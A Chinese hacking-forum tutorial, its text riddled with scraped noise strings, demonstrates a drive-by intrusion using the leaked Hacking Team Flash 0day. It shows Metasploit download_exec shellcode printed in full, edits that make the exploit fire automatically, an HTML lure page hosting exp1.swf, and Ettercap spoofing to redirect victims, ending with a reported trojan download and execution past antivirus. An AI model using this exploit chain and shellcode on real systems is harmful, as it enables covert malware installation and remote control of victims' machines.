|

# J" t3 S- |. c0 D; I9 r 三、flash 0day之手工代码修改制作下载者实例入侵演示

8 d: |( L% d( i$ h" E8 s # @1 ~2 v* H3 a' k4 o8 J) X

0 y. c6 e) G1 c& G( Y 利用到的工具: * x. a0 f4 Y* L) F' {) p

9 H) u% q0 c. y8 c Y; j& q+ L$ \) D+ q4 S3 d. v

Msf ) E6 ^* Z4 W" B7 R+ Y# S

. G; q# `; f( d+ b1 B7 \: |' x1 T/ s" a( ?8 Q% Q

Ettercap

1 R9 w7 M3 P i

7 R" I: H7 C8 E' R c2 R( q& Y) s

$ [ D; d% I6 b1 r3 o! i Adobe Flash CS6

& e6 }; W0 e. Q! A7 } ~0 E 0 g+ B* T0 V6 s4 ^* E- n% E

; E. e# Y" Z9 S, T k Hacking Team Flash 0day-可冲破Chrome沙盒-Evil0X源代码一份 * z& }; J' t. L

& Q* r* I6 e3 r' E7 f



# J8 ^) ?& _/ P* i4 O k 下面我们就开始演示入侵,利用msf生成shellcode,首先打开msf执行use windows/download_exec,show options 6 j9 w% p6 u. L

! C' T% n U' }# M" r. o

! x R) V. {( b- c+ o6 m 如图:

8 O' H$ O% _8 u# h4 n# ^ 3 t, O" r" T8 q/ I- [* |

X' p) l( \! j4 W: g; y' ~9 v

' e2 \3 P) I/ A( e* n( J

+ k& I. {" ], U( F

5 {$ j5 h" L9 `7 m4 R# G' I& \4 Y! }  , A( O5 c$ O3 w3 i% l

, A( O5 c$ O3 w3 i% l

7 c) B) j0 ^4 h( Y9 Q+ |2 I8 v( n8 |3 i7 |" L8 U



然后set EXE system.exe,再执行set URL,需要说明一下URL就是我们的马的下载地址,这里我们用远控马,远控配置使用不再详细说明。。。如图:

7 M1 J1 }1 y( W* p+ W1 h T: ] j' s( h1 Z6 ^! o2 X" X

- y# U1 f6 ^6 f' v+ j

& ]; S" A" P& q

9 J" k2 l+ K) D3 d3 S! V3 n9 O7 f3 z; b+ m. C! n; z- M+ d& r

8 q$ f' G. u. m/ |" q3 a

8 q$ f' G. u. m/ |" q3 a ; L& ?- @6 U" Z% u1 u4 P( U' C8 J

& N1 \& F b3 Y; O6 {



然后执行generate -t dword生成shellcode,如下:

3 }& w6 |/ N+ H. g" c0 J' p2 d7 U # Y# r- p( n* E9 R) K4 `

& N- g+ t; l9 H. Q# r1 T& K  % v) ~$ Y# w0 F Z& z4 C; q; I

% v) ~$ Y# w0 F Z& z4 C; q; I

2 V, H. ]- s$ w. r5 n8 m% f

U: Y! V8 @ z4 I 复制代码到文本下便于我们一会编辑flash exp,如下: $ g5 W6 \% \, }% A

5 b/ e) R: z' R3 z# N$ v; L

* ]) d! d' ?0 V5 P. X9 _

0x0089e8fc, 0x89600000, 0x64d231e5, 0x8b30528b, 0x528b0c52, 0x28728b14, 0x264ab70f, 0xc031ff31, % @- ?. K2 |# e

/ Z5 {) |" o4 `, C# c% ?: i0 D6 s4 y/ h1 N) M6 ]2 v

0x7c613cac, 0xc1202c02, 0xc7010dcf, 0x5752f0e2, 0x8b10528b, 0xd0013c42, 0x8578408b, 0x014a74c0,

5 k; u) V! \" Z9 l4 p1 R' ~

" I7 H# A! H9 J; z+ x' \3 W. ^0 P

+ K( ^8 W g% X7 L$ w 0x488b50d0, 0x20588b18, 0x3ce3d301, 0x8b348b49, 0xff31d601, 0xc1acc031, 0xc7010dcf, 0xf475e038, 3 G5 f; a( \; M) t3 y1 }

+ B" x Q" w9 F! R( ^: g% u2 x" ?; F; z& }2 y# S; h. `

0x3bf87d03, 0xe275247d, 0x24588b58, 0x8b66d301, 0x588b4b0c, 0x8bd3011c, 0xd0018b04, 0x24244489, 0 x0 a G) V9 w3 U: w6 F* ^8 }

1 Z4 O& Q* y& Q7 w1 S5 Z) c! u! \ v' T; M2 c" @4 \. w3 K: u& L

0x59615b5b, 0xe0ff515a, 0x8b5a5f58, 0x5d86eb12, 0x74656e68, 0x69776800, 0xe689696e, 0x774c6854,

7 B7 j( e1 S4 V. q: X ! p- N. o# T* D W6 [. R) b

9 k6 \' h3 Y( d, y. ]% j! Q; a 0xd5ff0726, 0x5757ff31, 0x68565757, 0xa779563a, 0x60ebd5ff, 0x51c9315b, 0x51036a51, 0x53506a51,

F+ k0 o1 k) i N/ t# y& D. T

% e$ {* c2 t) e8 |0 Z: }& _

7 V4 i6 v4 T- p q' l+ |' b 0x89576850, 0xd5ffc69f, 0x31594feb, 0x006852d2, 0x52846032, 0x52515252, 0x55eb6850, 0xd5ff3b2e,

1 d( Y: Y& j$ C, E% s' o

4 R. B$ `- |! Z$ F& S- _* q0 d2 H; H- ]- f" R

0x106ac689, 0x3380685b, 0xe0890000, 0x6a50046a, 0x7568561f, 0xff869e46, 0x57ff31d5, 0x56575757, 2 h8 c4 [' n, d" `& k

) A3 W) b( U T& M- `/ R! F" M, {. ^9 a. ~$ k& T1 X6 F" K

0x18062d68, 0x85d5ff7b, 0x4b1f75c0, 0x007c840f, 0xd1eb0000, 0x00008ee9, 0xfface800, 0x732fffff,

# ^# g Y6 k' r) Y7 L , C9 H- |0 S4 N7 b

" n% b2 B9 C7 v0 v$ M. M8 g 0x65747379, 0x78652e6d, 0x6beb0065, 0x505fc031, 0x026a026a, 0x6a026a50, 0xda685702, 0xff4fdaf6,

( c+ W2 u% Y: p9 `5 G " I) n$ Y, ]. e+ E0 O

3 d5 [! B6 X5 f0 S5 F 0xc03193d5, 0x0304b866, 0x8d54c429, 0x3108244c, 0x5003b4c0, 0x12685651, 0xffe28996, 0x74c085d5,

6 ^ K7 B2 | ~/ R! b4 G( u( a : i y2 i! ~8 n* I/ q3 U

9 p' `+ l5 q! S/ h' C 0xc085582d, 0x006a1674, 0x448d5054, 0x53500c24, 0xae572d68, 0x83d5ff5b, 0xceeb04ec, 0x96c66853,

0 Z j! G2 x {. S6 Z

; `9 L- d: b/ T5 z& I

7 S# I' r# g+ }6 H& b7 M 0xd5ff5287, 0x6857006a, 0x876f8b31, 0x006ad5ff, 0xa2b5f068, 0xe8d5ff56, 0xffffff90, 0x74737973, 0 U- `7 p. f1 k2 e" c( A0 C

, |) _4 J+ w3 A% v* C( O T! W, O' [2 p- N( v) z

0x652e6d65, 0xe8006578, 0xffffff08, 0x2e737378, 0x64696162, 0x6b682e6f, 0x00000000

" x& X8 W" \! r8 I* \ v8 r8 P: d; J3 f& h

; }, Z( W1 m5 ]+ }

/ _# a: S+ Z. K+ S% |3 g 5 V6 d* M; j7 P m7 J% s

7 b, E- n: y% L) y2 E& N! O

R1 D, ^5 K" Q, A1 Y+ c

6 M" g# ^8 k* @ v: ]( L



0 _. F; \- c7 x# c. X$ a0 Q) R 下面我们来修改flash 0day exp,需要修改三个文件,分别为:

1 [( A7 F" r" ?7 x; ?) q7 ? % f5 e( Q# u5 H8 i1 p2 ?) H

8 E& v6 e& B8 q+ J, \) s. A  9 C9 u) t7 A% G; M* N/ ?2 ` 9 C9 u) t7 A% G; M* N/ ?2 `

* Z/ t% b+ t8 [4 _# U( }/ p' {) L/ @& b7 @: N



先修改ShellWin32.as,部分源代码如图:

_: G& Q3 _% C2 Y - k" N2 d8 {& F( l+ M8 Z: s

9 c2 W' h* \) X3 Y& V8 R h9 p# Z

8 S6 |: z3 `( l

8 S6 |: z3 `( l 6 B: f: K0 U: N

- g9 m8 `' y: ]5 ]2 H5 q& V4 |7 Q

我们需要把标记处[]中的代码改成用msf生成的代码,修改后如下: 6 S) I2 x* t+ J$ k5 Q2 q8 \- O

/ W: o. j) E! T5 ?) }

4 k- t0 Z8 N' _& w, @: I9 h6 m  8 |8 \) d# F3 j* i9 r

8 |8 \) d# F3 j* i9 r i8 i4 `" k2 I$ {( v2 B

9 K- p- j t- l) k K$ k



然后保存,ShellWin64.as的修改方法如上述,不再演示,下面我们来修改myclass.as,这里需要说明一下,因为此exp生成的利用程序,不能直接自动触发flash漏洞,也就是需要点击按钮才可以,实际上在做渗透的时候需要把它搞得更完美,所以就需要修改,修改方法:搜索myclass的某个字符doc.addchild(btn);如图:

- F( |' W) F; @- R* \$ Z5 c ( z% I6 L: H1 A8 j8 X, y. {* o3 f

* L! G) n" J7 f/ E8 p6 |2 n  # ?/ E5 r2 q% [! _& B # ?/ E5 r2 q% [! _& B

0 V" g$ \; |: F5 l- F# F0 Q



1 A3 e; ~$ n* q: r! [ 换行在后面加一句TryExpl();注意是l不是数字1,然后如图:

% n- S+ q; _) b1 r" Q * j+ A! b t* E& s6 c2 O% c5 m

0 f% k- |- N3 _- G

" c! L: w# Z$ X V# o' ~) [5 U# } " x; j0 b! {9 s( @/ X) p

# C: R/ N9 q3 |9 p+ Z3 ~

% D: I2 q0 i( ?) ]3 O* N ( T: w6 l0 z& Z/ y4 R j6 A; C; ^

$ x2 }) U) ?# Y+ F+ S; ?5 E/ E  : _" d( A2 ^9 H6 O : _" d( A2 ^9 H6 O

8 {7 d, {8 f/ d" }9 H5 Z9 M* I

) q* ~* R8 \: `0 D- a, Y 然后点保存,下面我们来编译一下,打开

2 }3 ~8 v b( C, h , r+ d& `0 _' W3 b' b3 Y. `

0 W9 u# i: R2 K; Q( Z- |+ @+ { exp1.fla然后点文件-发布,看看编译没错误

- Y, t3 g- l/ C+ q- m8 l. T3 U' H1 L% C ( ]/ ?. A: a7 m$ J2 h& t

& F. \0 s( F/ v. T6 r 2 r- r i$ a8 h, U1 |

7 {& D& i d0 W$ x

' e3 A1 w9 V I* `- U) w

, x. t9 y! w+ R6 w! _ - A7 a" p/ g8 Z$ q! R: u& Q# ]

2 Q0 v0 B. A1 x9 R( g

. {5 R5 W9 ?% ~2 ^0 M 4 y- Z7 T% `9 s/ @

+ @+ ]0 t4 R6 C; f$ H1 k

$ [' k" M( k- R3 Q, Z

$ [' k" M( k- R3 Q, Z % A8 `( w" Q: {8 a5 N* E! U7 u

8 Q7 b; l# Y& j0 Y

然后我们把生成的 5 v1 g( ^$ d7 s! Q

8 J1 ]( m5 _7 I0 `

& w: f! d: Q& z! p' ~$ L% N+ H8 r exp1.swf丢到kailinux 的/var/www/html下:

) }! p' t0 [& q0 L ( `/ s7 ^( ]3 x3 _7 }+ x

4 n' y+ o( I. A% `5 i( Q4 U 然后把这段代码好好编辑一下 . t! M: R, W" b3 b* e& d* C- N

7 ^6 p8 g# U& w* I+ ^. j8 `

$ [, h" n* z5 v& J, w

5 f2 I; {; v: ^# `* m

- A; t8 c3 c: A/ c+ s- a* p

& J1 m, w& Z6 k9 @" {% H9 M

% g0 U0 V! @7 `0 r, g " n2 Z: C2 i( H0 L

0 e( E! l, m8 h* k, J& I9 r" Y% a $ D3 j9 f) T" {3 @4 @' O. i

9 b3 Q) A: r1 O: G7 U. I

3 ^/ W* g# ?8 f. x3 X

6 H6 l3 q5 e z' A- R* s ; a3 n2 K/ }$ U

$ |6 O/ B4 H6 a. o% p0 x) E3 N

4 b4 O' Q/ X- Q. {: s7 y1 V

) a7 c: J- L, R2 x! c

$ p, S3 e4 b' L0 M2 {: @ 4 M/ }2 u( l5 u) }* K; j3 l

% x/ c* l% G4 `

; s% ^) u0 `. q, d) \( V7 { |0 u <!DOCTYPE html> * `3 [7 P& M; ^( c, ~

5 D- p, R3 H% v' Z& Q! J4 F! U1 I9 z p# [

<html>

]* e3 x3 Y& V. }$ H

5 s6 R9 h( y2 ~! k; t+ H

. X1 m& h$ ]4 E; b1 {) M: O3 r <head> 8 n, c* d2 K d6 ]

/ T4 I' J9 U: k* m' U, M

" h$ R/ ~' E" F+ O, C- U. q <meta http-equiv="Content-Type" content="text/html;

, n' v# p r+ z9 k) r4 n 9 V/ R& ^; {( i# {; J* t

7 s# W+ |0 o1 W& [% J

charset=utf-8"/>

/ s9 g8 G* K* T* c# T! ~, _6 k

* ]7 T- q4 \9 I

. k0 Y) C, `9 [4 }4 w </head> 6 d# ^3 ]4 @( F# W3 ?

9 p# |1 S( H( T* a/ p% Z( w" L8 z* o+ m8 B5 i

<body>

3 v' L% }. t1 z! O1 D8 W 0 u8 j/ G$ @4 ^! J4 Q; s5 N: n

/ t0 @+ X& `" d2 j2 O/ b* w

<h2> Please wait, the requested page is loading...</h2> % e# j$ r2 x/ f6 y4 p7 Y

6 x/ W' `( W- ~! m$ S- s8 }" y$ \" c5 ], i6 {, a5 H% C

<br> 0 `* U% V1 S Q( d1 T

$ Q. M& Z }0 G1 R! O3 [5 g% w7 S- J) x8 k& b' T. N# L9 f

<OBJECT , E% U" G5 h/ d3 u4 |

7 i: z$ L. M# A" O- N/ f

: _ j( V1 h- J/ R' {6 c- l classid="clsid 27CDB6E-AE6D-11cf-96B8-444553540000" WIDTH="50" HEIGHT="50" id="4">< 27CDB6E-AE6D-11cf-96B8-444553540000" WIDTH="50" HEIGHT="50" id="4">< ARAM NAME=movie % W; {, w2 x( Q- O1 r ARAM NAME=movie % W; {, w2 x( Q- O1 r

5 B5 N$ y/ p) b; z2 W6 O# \) u4 K5 g% w& k1 J5 P t

VALUE="http://192.168.0.109/exp1.swf"></OBJECT> 3 U% A) Y" f. N6 \4 q( j

3 R' u2 Q2 A( N: a# I: o: b% [8 G

5 W5 l A) x% B4 e </body>

, H8 t( y1 y R' [

, C. i9 x$ h) e( P/ g m* o N; H7 F! C

<script> / p- j. E$ k" ^# o4 s. l1 h

- I' i5 o! v$ h/ @( u: ~# f* v' z2 G0 w) h K/ ]

setTimeout(function () {

) [3 ?5 G' }$ q) R0 w: l . _0 d& ]- l: k/ X$ \

1 p8 o4 [5 M- |8 T8 [/ i

5 |$ a+ \" H* I( a# m8 [5 ]

0 b2 P& B# x5 z1 z d

$ H) U, R6 z, @2 q: C+ D window.location.reload();

! Y7 ^$ ~! D8 n6 B# P1 o, l/ s

% a+ v- t1 [+ ?. ^0 G- f

" \9 J$ |3 Z9 ~. y+ e }, 10000);

5 {/ R+ M, _" w5 ` ! e: [9 p. P5 B0 p, t& C

9 J1 T; v1 a4 i3 |; Z- h

1 o; ?; [5 I. Y8 E: m - E \* \0 Q2 Q" n7 M4 N

9 o# q1 k! f6 t9 B& O1 n- ? </script>

% ^8 S& C, o3 Y. `1 X 2 J' H. \, Z, [

, X( A( u5 U$ `0 x# j6 c( {3 j- J </html>

3 F% s' J4 r+ L

/ q3 U+ B8 N" W- |/ p# w% N. Y! b# n, I

5 W* w- I. A" W7 _7 k! S1 M

. E8 N$ C5 f0 n) ^



8 \7 J1 A+ w1 |6 t o& U 注意:192.168.0.109是kali的ip地址,这时候我们需要service apache2 start启动一下web服务,然后将上面的html保存为index.htm同样丢到kali web目录下,测试访问链接存在如图:

4 B" r2 o' s% @ $ V! B* G: n/ E1 v, ~- E! j6 h

1 L: ]* f- h$ W: O( h& p, j- W$ _, e

1 Z7 Z6 `" m3 Q

1 Z7 Z6 `" m3 Q

. N7 D, }( G4 ~! R5 J+ Y2 l, Z$ u4 @( E

, G& g4 e0 k8 e( [, c; e , Y m# @3 T! G, O. z

( q5 X( B8 K v

- I9 X* J$ M& K! B' Y, L4 } ) W. `; Q+ i# C& B

# k6 I z( S. s9 ^! J. D

0 }% V7 F& k- e0 \8 T' ]: a7 x8 X

+ I! k( b% \& z: Y

2 ?- Q3 J4 D K3 r: O1 T) f 7 f+ u# F. V" n

, d0 @$ C( U/ h | k+ T/ Y

6 |5 D6 e8 ^ w9 j



下面我们用ettercap欺骗如图: ! A) v8 K8 |/ j

. `& \8 n' [' M, c7 G6 L% q3 a4 m1 s* D- p

! l# d* S' z$ L ! l# d* S' z$ L

7 u6 U3 j7 m/ f8 j a0 `# V9 |- t" y8 ]; h4 J' Q' c+ u

' d/ ~, _; j9 A4 W8 h7 R( W* c: M k

6 ^9 x( B; X6 A. v+ V# M

* W7 } f5 p- h7 i- M( [( G7 M& I



下面我们随便访问个网站看看: 8 I4 i, c, F% X* E

/ d# ]1 A( E0 `* x H2 y6 ?: z! g9 ^; S0 z

我靠我发现直接用ettercap欺骗物理机装了腾讯管家照样可以欺骗成功,如图: 2 ]7 {! t5 i( Q; h

: E& U* c8 c1 T* Q6 }8 e

: p6 r% b; f8 j* b# D  - F# c* z% f7 i" D6 T% W

- F# c* z% f7 i" D6 T% W ' P5 P5 B9 d; h( E: N# p& b



$ i6 X+ |9 T: v. A& X+ B2 T7 G 我们看另一台,

) u& q- A0 d; S! j9 L( ~; t

' N6 E! n* N8 \0 ]4 q7 F

: j/ X9 `6 W5 D! I" m5 g 提示这个错误,说明木马是成功被下载执行了, 只是由于某些原因没上线而已。。。 0 Z: ?6 r6 o5 a 只是由于某些原因没上线而已。。。 0 Z: ?6 r6 o5 a

|